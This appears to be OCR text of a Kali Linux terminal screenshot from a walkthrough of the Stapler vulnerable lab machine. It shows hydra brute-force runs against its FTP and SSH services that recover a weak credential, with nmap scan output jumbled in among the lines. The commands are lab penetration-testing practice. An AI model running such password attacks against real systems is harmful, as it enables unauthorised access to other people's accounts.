 Applications Places Terminal Sat 11:58 1
root@kali: ~/vulnmachines
File Edit View Search Terminal Help
root@kali:~/vulnmachines/stapler1# hydra -L user_brute.txt -P user_brute.txt ftp://192.168.56.109
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Nmap scan report for 192.168.56.109
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-21 11:47:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ftp://192.168.56.109:21/
[21][ftp] host: 192.168.56.109 login: SHayslett password: SHayslett
[STATUS] 278.00 tries/min, 278 tries in 00:01h, 622 to do in 00:03h, 16 active
[STATUS] 279.67 tries/min, 839 tries in 00:03h, 61 to do in 00:01h, 16 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until end.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-21 11:50:48
root@kali:~/vulnmachines/stapler1# hydra -L user_brute.txt -P user_brute.txt ssh://192.168.56.109
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
| Logged in as ftp
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-21 11:57:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ssh://192.168.56.109:22/
[22][ssh] host: 192.168.56.109 login: SHayslett password: SHayslett
[STATUS] 226.00 tries/min, 226 tries in 00:01h, 678 to do in 00:04h, 16 active
vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| ssh-rsa
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
| ecdsa-sha2-nistp256
| 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ9wvrF4tkFMApswOmWKpTymFjkaiIoie4QD0RWOYnny
53/tcp open domain syn-ack ttl 64 dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http syn-ack ttl 64 PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom? syn-ack ttl 64
| fingerprint-strings:
[stapler] 0:enum 1:dirbuster 2:nikto 3:smbenum 4:dnsenum 5:ftp- 6:hydra* "kali" 11:58 21-Sep-19